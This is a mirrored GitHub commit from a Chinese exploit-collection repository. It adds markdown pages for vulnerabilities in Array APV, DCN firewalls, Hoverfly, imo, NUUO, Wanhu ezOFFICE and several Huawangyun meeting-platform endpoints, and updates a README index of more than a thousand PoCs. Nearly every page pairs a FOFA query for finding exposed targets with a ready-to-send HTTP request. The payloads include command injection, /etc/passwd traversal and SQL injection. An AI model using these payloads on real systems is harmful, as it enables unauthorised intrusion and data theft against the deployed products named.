mirror of
https://github.com/wy876/POC.git
synced 2025-02-27 04:39:25 +00:00
20240914
This commit is contained in:
parent
3f0a45b0ae
commit
f8d1c71b95
26
Array APV/Array-Networks-APV应用交付系统ping_hosts存在任意命令执行漏洞.md
Normal file
26
Array APV/Array-Networks-APV应用交付系统ping_hosts存在任意命令执行漏洞.md
Normal file
@ -0,0 +1,26 @@
|
||||
# Array-Networks-APV应用交付系统ping_hosts存在任意命令执行漏洞
|
||||
|
||||
Array Networks APV应用交付系统 /rest/ping_hosts 接口存在远程命令执行漏洞,未经身份攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。该漏洞利用难度较低,建议受影响的用户尽快修复。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="Array-APV" && title=="Login"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /restapi/../rest/ping_hosts HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Encoding: gzip, deflate
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Connection: keep-alive
|
||||
|
||||
["127.0.0.1| echo `whoami` received 2 3 4"]=1&csrfmiddlewaretoken=cXLnOdGshlksqOG0Ubnn4SlBvO8zOdWW
|
||||
```
|
||||
|
||||

|
||||
29
DCN/DCN防火墙ping.php存在命令执行漏洞.md
Normal file
29
DCN/DCN防火墙ping.php存在命令执行漏洞.md
Normal file
@ -0,0 +1,29 @@
|
||||
# DCN防火墙ping.php存在命令执行漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="北京神州数码云科信息技术有限公司" && title=="Web Management"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /function/system/tool/ping.php HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 107
|
||||
Connection: close
|
||||
Cookie: cookie
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Priority: u=4
|
||||
|
||||
dcn_test_a_967=21&dcn_test_b_967=122&dcn_test_c_967=111&dcn_test_d=_967&doing=ping&host=1;ps&proto=&count=1
|
||||
```
|
||||
|
||||
25
Hoverfly/Hoverfly系统接口simulation任意文件读取漏洞复现(CVE-2024-45388).md
Normal file
25
Hoverfly/Hoverfly系统接口simulation任意文件读取漏洞复现(CVE-2024-45388).md
Normal file
@ -0,0 +1,25 @@
|
||||
# Hoverfly系统接口simulation任意文件读取漏洞复现(CVE-2024-45388)
|
||||
|
||||
Hoverfly api/v2/simulation 接口存在任意文件读取漏洞,可能导致敏感信息泄露、数据盗窃及其他安全风险,从而对系统和用户造成严重危害。
|
||||
|
||||
## fofa
|
||||
|
||||
```jade
|
||||
icon_hash="1357234275"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
PUT /api/v2/simulation HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Encoding: gzip, deflate
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
{"data":{"pairs":[{"request":{},"response":{"bodyFile": "../../../../../../../etc/passwd","x":"aaa"}} ]},"meta":{"schemaVersion":"v5.3"}}
|
||||
```
|
||||
|
||||

|
||||
24
Imo云办公/imo云办公室接口Imo_DownLoadUI.php任意文件下载漏洞.md
Normal file
24
Imo云办公/imo云办公室接口Imo_DownLoadUI.php任意文件下载漏洞.md
Normal file
@ -0,0 +1,24 @@
|
||||
# imo云办公室接口Imo_DownLoadUI.php任意文件下载漏洞
|
||||
|
||||
imo云办公室由于 /file/Placard/upload/Imo_DownLoadUI.php 页面 filename 参数过滤不严,导致可以读取系统敏感文件
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="IMO-云办公室"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /file/Placard/upload/Imo_DownLoadUI.php?cid=1&uid=1&type=1&filename=/OpenPlatform/config/kdBind.php HTTP/1.1
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: keep-alive
|
||||
Host:
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
|
||||
```
|
||||
|
||||

|
||||
23
NUUO/NUUO网络视频录像机css_parser.php任意文件读取漏洞.md
Normal file
23
NUUO/NUUO网络视频录像机css_parser.php任意文件读取漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# NUUO网络视频录像机css_parser.php任意文件读取漏洞
|
||||
|
||||
NUUO网络视频录像机 css_parser.php 存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="www.nuuo.com/eHelpdesk.php"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /css_parser.php?css=css_parser.php HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: keep-alive
|
||||
```
|
||||
|
||||

|
||||
28
README.md
28
README.md
@ -1,6 +1,32 @@
|
||||
# 漏洞收集
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了1000多个poc/exp,善用CTRL+F搜索
|
||||
|
||||
## 2024.09.14 新增漏洞
|
||||
|
||||
- [DCN防火墙ping.php存在命令执行漏洞](./DCN/DCN防火墙ping.php存在命令执行漏洞.md)
|
||||
- [大华智慧园区系统updateOcx_updateCab.action存在任意文件上传漏洞](./大华/大华智慧园区系统updateOcx_updateCab.action存在任意文件上传漏洞.md)
|
||||
- [大华智慧园区系统updateOcx_updateZip.action存在任意文件上传漏洞](./大华/大华智慧园区系统updateOcx_updateZip.action存在任意文件上传漏洞.md)
|
||||
- [用友U8-CRM系统chkService.php存在SQL注入漏洞](./用友OA/用友U8-CRM系统chkService.php存在SQL注入漏洞.md)
|
||||
- [万户ezOFFICE系统接口filesendcheck_gd.jsp存在SQL注入漏洞](./万户OA/万户ezOFFICE系统接口filesendcheck_gd.jsp存在SQL注入漏洞.md)
|
||||
- [Hoverfly系统接口simulation任意文件读取漏洞复现(CVE-2024-45388)](./Hoverfly/Hoverfly系统接口simulation任意文件读取漏洞复现(CVE-2024-45388).md)
|
||||
- [NUUO网络视频录像机css_parser.php任意文件读取漏洞](./NUUO/NUUO网络视频录像机css_parser.php任意文件读取漏洞.md)
|
||||
- [百易云资产管理运营系统house.save.php存在SQL注入漏洞](./资管云/百易云资产管理运营系统house.save.php存在SQL注入漏洞)
|
||||
- [科荣AIO系统接口UtilServlet存在代码执行漏洞](./科荣AIO/科荣AIO系统接口UtilServlet存在代码执行漏洞.md)
|
||||
- [imo云办公室接口Imo_DownLoadUI.php任意文件下载漏洞](./Imo云办公/imo云办公室接口Imo_DownLoadUI.php任意文件下载漏洞.md)
|
||||
- [顺景ERP管理系统UploadInvtSpFile存在任意文件上传漏洞](./顺景ERP/顺景ERP管理系统UploadInvtSpFile存在任意文件上传漏洞.md)
|
||||
- [某二开版海外抢单Shua单系统存在任意用户登录漏洞](./抢单刷单系统/某二开版海外抢单Shua单系统存在任意用户登录漏洞.md)
|
||||
- [Array-Networks-APV应用交付系统ping_hosts存在任意命令执行漏洞](./Array APV/Array-Networks-APV应用交付系统ping_hosts存在任意命令执行漏洞.md)
|
||||
- [哲霖机械ERP接口DownloadInpFile存在任意文件读取漏洞](./哲霖机械ERP/哲霖机械ERP接口DownloadInpFile存在任意文件读取漏洞.md)
|
||||
- [章管家list.htm存在SQL注入漏洞](./章管家-印章智慧管理平台/章管家list.htm存在SQL注入漏洞.md)
|
||||
- [华望云会议管理平台conflog.inc存在SQL注入漏洞](./华望云/华望云会议管理平台conflog.inc存在SQL注入漏洞.md)
|
||||
- [华望云会议管理平台confmanger.inc存在SQL注入漏洞](./华望云/华望云会议管理平台confmanger.inc存在SQL注入漏洞.md)
|
||||
- [华望云会议管理平台deptactionlist存在SQL注入漏洞](./华望云/华望云会议管理平台deptactionlist存在SQL注入漏洞.md)
|
||||
- [华望云会议管理平台myconflist.in存在SQL注入漏洞](./华望云/华望云会议管理平台myconflist.in存在SQL注入漏洞.md)
|
||||
- [华望云会议管理平台recodemanger.inc存在SQL注入漏洞](./华望云/华望云会议管理平台recodemanger.inc存在SQL注入漏洞.md)
|
||||
- [华望云会议管理平台recodemangerForUser.inc存在SQL注入漏洞](./华望云/华望云会议管理平台recodemangerForUser.inc存在SQL注入漏洞.md)
|
||||
- [华望云会议管理平台syslog.inc存在SQL注入漏洞](./华望云/华望云会议管理平台syslog.inc存在SQL注入漏洞.md)
|
||||
- [华望云会议管理平台useractionlist存在SQL注入漏洞](./华望云/华望云会议管理平台useractionlist存在SQL注入漏洞.md)
|
||||
|
||||
## 2024.09.08 新增漏洞
|
||||
|
||||
- [智联云采SRM2.0系统接口autologin身份认证绕过漏洞](./智互联科技有限公司/智联云采SRM2.0系统接口autologin身份认证绕过漏洞.md)
|
||||
@ -333,7 +359,7 @@
|
||||
- [上讯信息技术股份有限公司运维管理系统RepeatSend存在命令执行漏洞](./上讯信息技术股份有限公司/上讯信息技术股份有限公司运维管理系统RepeatSend存在命令执行漏洞.md)
|
||||
- [同享人力管理管理平台DownloadFile存在任意文件下载漏洞](./同享人力管理管理平台/同享人力管理管理平台DownloadFile存在任意文件下载漏洞.md)
|
||||
- [北京中科聚网一体化运营平台importVisualModuleImg接口存在文件上传漏洞](./北京中科聚网/北京中科聚网一体化运营平台importVisualModuleImg接口存在文件上传漏洞.md)
|
||||
- [用友NC-Cloud接口blobRefClassSea存在反序列化漏洞](./用友OA/用友NC-Cloud接口blobRefClassSea存在反序列化漏洞.md)
|
||||
- [用友NC-Cloud接口blobRefClassSearch存在反序列化漏洞](./用友OA/用友NC-Cloud接口blobRefClassSearch存在反序列化漏洞.md)
|
||||
- [慧学教育科技有限公司Campuswit_uploadFiles存在任意文件上传漏洞](./慧学教育科技有限公司/慧学教育科技有限公司Campuswit_uploadFiles存在任意文件上传漏洞.md)
|
||||
- [虚拟仿真实验室系统FileUploadServlet存在任意文件上传漏洞](./虚拟仿真实验室系统/虚拟仿真实验室系统FileUploadServlet存在任意文件上传漏洞.md)
|
||||
- [风速科技统一认证平台存在密码重置漏洞](./风速科技统一认证平台/风速科技统一认证平台存在密码重置漏洞.md)
|
||||
|
||||
23
万户OA/万户ezOFFICE系统接口filesendcheck_gd.jsp存在SQL注入漏洞.md
Normal file
23
万户OA/万户ezOFFICE系统接口filesendcheck_gd.jsp存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 万户ezOFFICE系统接口filesendcheck_gd.jsp存在SQL注入漏洞
|
||||
|
||||
万户 ezOFFICE filesendcheck_gd.jsp 接口处存在SQL注入漏洞,未授权的攻击者可利用此漏洞获取数据库权限,深入利用可获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="万户ezOFFICE协同管理平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /defaultroot/modules/govoffice/gov_documentmanager/filesendcheck_gd.jsp;.js?recordId=1;waitfor+delay+'0:0:5'-- HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: keep-alive
|
||||
```
|
||||
|
||||

|
||||
23
华望云/华望云会议管理平台conflog.inc存在SQL注入漏洞.md
Normal file
23
华望云/华望云会议管理平台conflog.inc存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 华望云会议管理平台conflog.inc存在SQL注入漏洞
|
||||
|
||||
华望云会议管理平台 `conflog.inc` 接口处存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
title="华望云会议管理平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /page/conflog.inc?search=1%25'+and+1%3d(updatexml(0x7e,concat(1,(select+user())),1))+and+'%25%25'+like+'¶ms[]=confName¶ms[]=confId&selectTime=1 HTTP/1.1
|
||||
Host:
|
||||
Cookie: uid=112; JSESSIONID=8E8A139355E2047CEAC6B307396968A8; languageGlobal=1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Accept: */*
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
```
|
||||
|
||||
23
华望云/华望云会议管理平台confmanger.inc存在SQL注入漏洞.md
Normal file
23
华望云/华望云会议管理平台confmanger.inc存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 华望云会议管理平台confmanger.inc存在SQL注入漏洞
|
||||
|
||||
华望云会议管理平台 `confmanger.inc` 接口处存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
title="华望云会议管理平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /page/confmanger.inc?search=1%25'+and+1%3d(updatexml(0x7e,concat(1,(select+user())),1))+and+'%25%25'+like+'¶ms[]=confName¶ms[]=confId¶ms[]=displayName HTTP/1.1
|
||||
Host:
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Cookie: uid=112; JSESSIONID=8E8A139355E2047CEAC6B307396968A8; languageGlobal=1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept: */*
|
||||
```
|
||||
|
||||
23
华望云/华望云会议管理平台deptactionlist存在SQL注入漏洞.md
Normal file
23
华望云/华望云会议管理平台deptactionlist存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 华望云会议管理平台deptactionlist存在SQL注入漏洞
|
||||
|
||||
华望云会议管理平台 `deptactionlist` 接口处存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
title="华望云会议管理平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /page/deptactionlist?search=1%25'+and+1%3d(updatexml(0x7e,concat(1,(select+user())),1))+and+'%25%25'+like+'&dpId=1¶ms[]=dpName¶ms[]=dpId HTTP/1.1
|
||||
Host:
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Cookie: uid=112; JSESSIONID=8E8A139355E2047CEAC6B307396968A8; languageGlobal=1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
|
||||
```
|
||||
|
||||

|
||||
24
华望云/华望云会议管理平台myconflist.in存在SQL注入漏洞.md
Normal file
24
华望云/华望云会议管理平台myconflist.in存在SQL注入漏洞.md
Normal file
@ -0,0 +1,24 @@
|
||||
# 华望云会议管理平台myconflist.in存在SQL注入漏洞
|
||||
|
||||
华望云会议管理平台 `myconflist.in` 接口处存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
title="华望云会议管理平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /page/myconflist.inc?search=1%25'+and+1%3d(updatexml(0x7e,concat(1,(select+user())),1))+and+'%25%25'+like+'¶ms[]=confName¶ms[]=confId&selectTime=1 HTTP/1.1
|
||||
Host:
|
||||
Accept: */*
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Cookie: uid=112; 获取到的cookie languageGlobal=1
|
||||
```
|
||||
|
||||

|
||||
23
华望云/华望云会议管理平台recodemanger.inc存在SQL注入漏洞.md
Normal file
23
华望云/华望云会议管理平台recodemanger.inc存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 华望云会议管理平台recodemanger.inc存在SQL注入漏洞
|
||||
|
||||
华望云会议管理平台 `recodemanger.inc` 接口处存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
title="华望云会议管理平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /page/recodemanger.inc?search=1%25'+and+1%3d(updatexml(0x7e,concat(1,(select+user())),1))+and+'%25%25'+like+'¶ms[]=nName¶ms[]=confName¶ms[]=displayName¶ms[]=status&selectTime=1 HTTP/1.1
|
||||
Host:
|
||||
Cookie: uid=112; JSESSIONID=8E8A139355E2047CEAC6B307396968A8; languageGlobal=1
|
||||
Accept-Encoding: gzip, deflate
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Accept: */*
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
|
||||
```
|
||||
|
||||
24
华望云/华望云会议管理平台recodemangerForUser.inc存在SQL注入漏洞.md
Normal file
24
华望云/华望云会议管理平台recodemangerForUser.inc存在SQL注入漏洞.md
Normal file
@ -0,0 +1,24 @@
|
||||
# 华望云会议管理平台recodemangerForUser.inc存在SQL注入漏洞
|
||||
|
||||
华望云会议管理平台 `recodemangerForUser.inc` 接口处存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
title="华望云会议管理平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /page/recodemangerForUser.inc?search=1%25'+and+1%3d(updatexml(0x7e,concat(1,(select+user())),1))+and+'%25%25'+like+'¶ms[]=nName¶ms[]=confName¶ms[]=displayName¶ms[]=status&selectTime=1 HTTP/1.1
|
||||
Host:
|
||||
Cookie: uid=112; JSESSIONID=8E8A139355E2047CEAC6B307396968A8; languageGlobal=1
|
||||
Accept-Encoding: gzip, deflate
|
||||
X-Requested-With: XMLHttpRequest
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
|
||||
Accept: */*
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
```
|
||||
|
||||

|
||||
23
华望云/华望云会议管理平台syslog.inc存在SQL注入漏洞.md
Normal file
23
华望云/华望云会议管理平台syslog.inc存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 华望云会议管理平台syslog.inc存在SQL注入漏洞
|
||||
|
||||
